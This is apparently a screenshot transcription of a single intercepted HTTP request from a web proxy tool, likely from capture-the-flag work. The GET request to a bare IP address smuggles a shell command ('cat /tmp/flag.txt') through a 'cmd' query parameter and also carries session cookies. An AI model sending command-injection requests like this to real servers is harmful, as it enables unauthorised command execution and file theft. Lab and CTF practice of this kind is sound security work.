 Request
Pretty Raw Hex
1 GET /?cmd=cat+/tmp/flag.txt  HTTP/1.1
2 Host: 34.87.128.89
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: 81f30cf708470b974874c8a96a6bcdb2=u8gf7v3c7eb8ulfrgsjnoeimln; 4f208e87dbf1f6ded475ec7a7c8dea87=k5kkkoetmd41pcn31n4at29g6k
9 Connection: close
10
11